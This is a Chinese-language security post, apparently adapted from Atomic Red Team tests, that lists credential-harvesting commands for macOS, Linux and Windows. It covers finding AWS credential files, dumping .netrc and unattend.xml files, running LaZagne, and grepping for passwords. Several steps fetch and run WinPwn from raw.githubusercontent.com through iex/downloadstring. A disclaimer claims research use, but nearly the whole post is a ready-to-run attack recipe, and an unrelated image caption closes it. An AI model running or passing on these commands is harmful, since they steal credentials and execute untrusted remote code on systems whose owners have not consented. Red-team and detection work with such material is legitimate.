免责声明

任何未经授权的使用或由此产生的直接或间接后果和损失,均由使用者自行承担。我们提供的资源和工具仅供学习和研究之用,我们不鼓励也不支持任何非法活动。"

查找 AWS 凭证,从文件中查找本地 AWS 凭证,默认使用 / 作为查找路径。

支持的平台:macos,linux

find #{file_path} -name "credentials" -type f -path "*/.aws/*" 2>/dev/null

使用 LaZagne 提取浏览器和系统凭据。

支持的平台:macos

https://github.com/AlessandroZ/LaZagne

LaZagne 项目是一个开源应用程序,用于检索存储在本地计算机上的大量密码。每个软件都使用不同的技术(明文、API、自定义算法、数据库等)存储其密码。开发此工具的目的是为最常用的软件查找这些密码。

python2 laZagne.py all

使用 grep 提取密码

支持的平台:macos,linux

grep -ri password #{file_path}

exit 0

使用 findstr 提取密码,从文件中提取凭据。执行时,将显示包含单词 “password” 的文件内容。

支持的平台:Windows

findstr /si pass *.xml *.doc *.txt *.xls

ls -R | select-string -ErrorAction SilentlyContinue -Pattern password

尝试访问存储安装日志的 Panther 目录中的 unattend.xml(通常存储凭据的位置)。如果这些文件存在,则将显示其内容。它们用于在无人值守的 Windows 安装过程中存储凭据。

支持的平台:Windows

type C:\Windows\Panther\unattend.xml

type C:\Windows\Panther\Unattend\unattend.xml

查找和访问 Github 凭据,尝试查找 .netrc 文件(以明文形式存储 github 凭据),如果找到,则转储其内容。

支持的平台:macos,linux

for file in $(find #{file_path} -type f -name .netrc 2> /dev/null);do echo $file ; cat $file ; done

使用 WinPwn 的 SensitiveFiles 功能在本地系统上搜索敏感文件

支持的平台:Windows

https://github.com/S3cur3Th1sSh1t/WinPwn

$S3cur3Th1sSh1t_repo='https://raw.githubusercontent.com/S3cur3Th1sSh1t'

iex(new-object net.webclient).downloadstring('https://raw.githubusercontent.com/S3cur3Th1sSh1t/WinPwn/121dcee26a7aca368821563cbe92b2b5638c5773/WinPwn.ps1')

sensitivefiles -noninteractive -consoleoutput

使用 WinPwn 的 Snaffler 功能检查域网络共享的明文密码

支持的平台:Windows

https://github.com/S3cur3Th1sSh1t/WinPwn

$S3cur3Th1sSh1t_repo='https://raw.githubusercontent.com/S3cur3Th1sSh1t'

iex(new-object net.webclient).downloadstring('https://raw.githubusercontent.com/S3cur3Th1sSh1t/WinPwn/121dcee26a7aca368821563cbe92b2b5638c5773/WinPwn.ps1')

Snaffler -noninteractive -consoleoutput

通过 winpwn powershellsensitive 函数检查 Powershell 事件日志中是否有凭据或其他敏感信息

支持的平台:Windows

https://github.com/S3cur3Th1sSh1t/WinPwn

$S3cur3Th1sSh1t_repo='https://raw.githubusercontent.com/S3cur3Th1sSh1t'

iex(new-object net.webclient).downloadstring('https://raw.githubusercontent.com/S3cur3Th1sSh1t/WinPwn/121dcee26a7aca368821563cbe92b2b5638c5773/WinPwn.ps1')

powershellsensitive -consoleoutput -noninteractive

通过 WinPwn 使用 passhunt 在此系统上搜索密码

支持的平台:Windows

https://github.com/S3cur3Th1sSh1t/WinPwn

$S3cur3Th1sSh1t_repo='https://raw.githubusercontent.com/S3cur3Th1sSh1t'

iex(new-object net.webclient).downloadstring('https://raw.githubusercontent.com/S3cur3Th1sSh1t/WinPwn/121dcee26a7aca368821563cbe92b2b5638c5773/WinPwn.ps1')

passhunt -local $true -noninteractive

#清理命令

rm -force .\passhunt.exe -ErrorAction Ignore

rm -force .\phunter* -ErrorAction Ignore

rm -force -recurse .\DomainRecon -ErrorAction Ignore

rm -force -recurse .\Exploitation -ErrorAction Ignore

rm -force -recurse .\LocalPrivEsc -ErrorAction Ignore

rm -force -recurse .\LocalRecon -ErrorAction Ignore

rm -force -recurse .\Vulnerabilities -ErrorAction Ignore

通过 WinPwn 在此系统上启动 SessionGopher

支持的平台:Windows

https://github.com/S3cur3Th1sSh1t/WinPwn

$S3cur3Th1sSh1t_repo='https://raw.githubusercontent.com/S3cur3Th1sSh1t'

iex(new-object net.webclient).downloadstring('https://raw.githubusercontent.com/S3cur3Th1sSh1t/WinPwn/121dcee26a7aca368821563cbe92b2b5638c5773/WinPwn.ps1')

sessionGopher -noninteractive -consoleoutput

搜寻本地凭证 : 通过 WinPwn 函数的 AWS、Microsoft Azure 和 Google Compute 凭证技术

支持的平台:Windows

https://github.com/S3cur3Th1sSh1t/WinPwn

$S3cur3Th1sSh1t_repo='https://raw.githubusercontent.com/S3cur3Th1sSh1t'

iex(new-object net.webclient).downloadstring('https://raw.githubusercontent.com/S3cur3Th1sSh1t/WinPwn/121dcee26a7aca368821563cbe92b2b5638c5773/WinPwn.ps1')

SharpCloud -consoleoutput -noninteractive

通过 PowerShell,列出 Windows 凭据管理器中存储凭据的文件

支持的平台:Windows

$usernameinfo = (Get-ChildItem Env:USERNAME).Value

Get-ChildItem -Hidden C:\Users\$usernameinfo\AppData\Roaming\Microsoft\Credentials\

Get-ChildItem -Hidden C:\Users\$usernameinfo\AppData\Local\Microsoft\Credentials\

通过命令提示符,列出 Windows 凭据管理器中存储凭据的文件

支持的平台:Windows

dir /a:h C:\Users\%USERNAME%\AppData\Local\Microsoft\Credentials\

dir /a:h C:\Users\%USERNAME%\AppData\Roaming\Microsoft\Credentials\

原创 SecretTeam安全团队



![[51Nod 1558] 树中的配对](https://s21.ax1x.com/2025/03/04/pEJFWYq.png)